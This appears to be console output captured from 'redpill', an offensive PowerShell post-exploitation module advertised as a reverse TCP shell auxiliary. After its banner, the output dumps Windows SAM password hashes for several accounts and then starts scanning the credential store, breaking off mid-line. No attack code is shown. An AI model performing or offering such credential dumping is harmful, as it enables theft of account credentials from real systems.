 @redpill v1.2.6 {SSA@RedTeam}
* Reverse TCP Shell Auxiliary Powershell Module *
Author: r00t-3xp10it - SSAredTeam @2021 - Version: v1.2.6
Help: powershell -File redpill.ps1 -Help Parameters
Dumping SKYNET\pedro SAM hashs!
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Convidado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pedro:1001:
Scanning credential store for creds!